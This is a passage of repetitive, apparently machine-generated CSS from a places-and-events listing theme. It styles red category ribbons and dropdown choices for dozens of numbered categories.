        }.chosen-container-multi .chosen-drop .cat-292{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-369:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-369  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-369 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-369.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-369 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-369 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-369 .ribbon ,
        .cat-369 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-369 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-369 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-369{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-277:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-277  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-277 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-277.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-277 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-277 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-277 .ribbon ,
        .cat-277 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-277 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-277 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-277{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-276:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-276  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-276 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-276.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-276 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-276 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-276 .ribbon ,
        .cat-276 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-276 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-276 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-276{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-273:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-273  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-273 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-273.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-273 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-273 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-273 .ribbon ,
        .cat-273 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-273 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-273 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-273{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-22:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-22  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-22 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-22.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-22 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-22 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-22 .ribbon ,
        .cat-22 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-22 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-22 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-22{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-376:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-376  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-376 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-376.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-376 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-376 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-376 .ribbon ,
        .cat-376 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-376 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-376 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-376{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-507:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-507  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-507 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-507.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-507 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-507 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-507 .ribbon ,
        .cat-507 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-507 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-507 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-507{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-271:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-271  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-271 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-271.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-271 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-271 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-271 .ribbon ,
        .cat-271 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-271 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-271 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-271{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-249:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-249  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-249 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-249.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-249 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-249 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-249 .ribbon ,
        .cat-249 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-249 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-249 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-249{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-371:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-371  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-371 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-371.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-371 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-371 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-371 .ribbon ,
        .cat-371 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-371 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-371 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-371{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-540:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-540  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-540 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-540.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-540 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-540 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-540 .ribbon ,
        .cat-540 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-540 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-540 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.sl-ribbon-event.cat-245:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-245  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-245 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-245.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-245 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-245 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-245 .ribbon ,
        .cat-245 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-245 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-245 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-245{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-340:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-340  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-340 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-340.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-340 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-340 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-340 .ribbon ,
        .cat-340 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-340 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-340 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-340{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-368:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-368  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-368 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-368.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-368 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-368 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-368 .ribbon ,
        .cat-368 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-368 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-368 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-368{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-367:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-367  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-367 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-367.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-367 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-367 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-367 .ribbon ,
        .cat-367 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-367 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-367 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-367{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-506:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-506  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-506 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-506.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-506 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-506 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-506 .ribbon ,
        .cat-506 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-506 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-506 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-506{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-362:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-362  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-362 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-362.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-362 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-362 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-362 .ribbon ,
        .cat-362 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-362 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-362 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-362{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-289:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-289  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-289 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-289.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-289 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-289 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-289 .ribbon ,
        .cat-289 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-289 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-289 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-289{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-539:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-539  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-539 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-539.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-539 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-539 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-539 .ribbon ,
        .cat-539 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-539 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-539 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-539{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-361:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-361  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-361 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-361.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-361 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-361 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-361 .ribbon ,
        .cat-361 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-361 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-361 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-361{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-359:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-359  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-359 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-359.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
